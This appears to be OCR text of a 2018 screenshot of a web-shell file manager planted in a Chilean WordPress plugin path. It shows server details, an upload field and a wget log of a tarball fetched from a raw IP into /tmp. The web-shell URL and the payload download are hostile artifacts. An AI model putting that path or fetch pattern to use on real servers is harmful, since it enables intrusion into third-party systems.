 HAWKZONE - Mozilla Firefox
HAWKZONE
Muslim Cyber Corp - Mu
webcache.googleusercontent.com/search?q=cache:T11lWGhVf-UJ:https://proyectosphr.cl/wp-content/plugins/bc/bc.php?files
搜索
网络安全 在线工具 译 邮件 笔记 临时
Current Path : /tmp/
Linux srv15.benzahosting.cl 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20
20:32:50 UTC 2017 x86_64
Upload File : 浏览… 未选择文件。 upload
Current File : //tmp/wget
--2018-08-20 09:52:27-- http://187.85.134.4/cacat/trimit20.tgz
Connecting to 187.85.134.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 770300 (752K) [application/x-gzip]
Saving to: 'trimit20.tgz'
0K .......... .......... .......... .......... .......... 6% 120K 6s
50K .......... .......... .......... .......... .......... 13% 133K 5s
100K .......... .......... .......... .......... .......... 19% 162K 4s
150K .......... .......... .......... .......... .......... 26% 226K 4s
200K .......... .......... .......... .......... .......... 33% 118K 4s
250K .......... .......... .......... .......... .......... 39% 195K 3s
300K .......... .......... .......... .......... .......... 46% 221K 3s
350K .......... .......... .......... .......... .......... 53% 138K 2s
400K .......... .......... .......... .......... .......... 59% 276K 2s
450K .......... .......... .......... .......... .......... 66% 267K 1s
500K .......... .......... .......... .......... .......... 73% 334K 1s
550K .......... .......... .......... .......... .......... 79% 12.4M 1s
600K .......... .......... .......... .......... .......... 86% 329K 1s
650K .......... .......... .......... .......... .......... 93% 12.4M 0s
700K .......... .......... .......... .......... .......... 99% 265K 0s
750K .. 100% 25.6M=3.5s
2018-08-20 09:52:37 (218 KB/s) - 'trimit20.tgz' saved [770300/770300]